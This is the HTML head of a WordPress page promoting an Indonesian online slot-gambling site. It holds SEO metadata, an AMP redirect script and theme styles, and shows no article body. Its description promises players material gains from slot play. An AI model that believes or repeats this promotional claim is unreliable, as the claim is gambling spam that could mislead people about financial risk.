

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/
body_size: 20093
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/forcefactorreviewsnow.com\/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Pekaitan - Forcefactorreviewsnow</title>
	<link rel="canonical" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Pekaitan - Forcefactorreviewsnow" />
	<meta property="og:description" content="Untuk Anda yang benar-benar di sini sangatlah puas dengan permainan slots pasti tidak ada kelirunya buat coba main di web slots gacor. Dengan Anda masuk dan main di site ini lantas tentunya dapat memperoleh banyak keuntungan. Dapat itu keuntungan materi dan non materi. Untuk Anda yang hendak masuk di web-site ini tentunya bukan sekedar langsung [&hellip;]" />
	<meta property="og:url" content="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/" />
	<meta property="og:site_name" content="Forcefactorreviewsnow" />
	<meta property="article:published_time" content="2023-01-08T13:33:58+00:00" />
	<meta property="og:image" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/#article","isPartOf":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/"},"author":{"name":"admin","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"headline":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Pekaitan","datePublished":"2023-01-08T13:33:58+00:00","mainEntityOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/"},"wordCount":1956,"commentCount":0,"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Agen Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/","url":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/","name":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Pekaitan - Forcefactorreviewsnow","isPartOf":{"@id":"https://forcefactorreviewsnow.com/#website"},"primaryImageOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/#primaryimage"},"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:33:58+00:00","author":{"@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"breadcrumb":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/#primaryimage","url":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forcefactorreviewsnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Pekaitan"}]},{"@type":"WebSite","@id":"https://forcefactorreviewsnow.com/#website","url":"https://forcefactorreviewsnow.com/","name":"Forcefactorreviewsnow","description":"Mengenal Ragam Permainan di Agen Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcefactorreviewsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://forcefactorreviewsnow.com"],"url":"https://forcefactorreviewsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forcefactorreviewsnow &raquo; Feed" href="https://forcefactorreviewsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pekaitan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://forcefactorreviewsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://forcefactorreviewsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='dusky-blog-css' href='https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/style.css?ver=1.0.4' media='all' />
<style id='dusky-blog-inline-css'>
body,.site-header{background:#33313b;}
:root { --site-title-color: #fdc57b; }
:root { --secondary-color: #9e586b; }
:root { --primary-color: #cabca0; }
:root { --light-color: #f2f2f2; }
:root { --grey-color: #7c8182; }
:root { --dark-color: #33313b; }
:root { --site-identity-font-family: Lora; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Lora; }
:root { --logo-size: 20px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:16px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=dusky-blog-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CLora' media='all' />
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://forcefactorreviewsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forcefactorreviewsnow.com/wp-json/wp/v2/posts/296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcefactorreviewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forcefactorreviewsnow.com/?p=296' />
